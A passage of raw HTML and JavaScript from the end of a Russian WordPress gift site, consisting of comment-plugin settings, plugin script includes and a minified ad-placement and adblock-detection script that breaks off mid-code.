\u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":2919,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 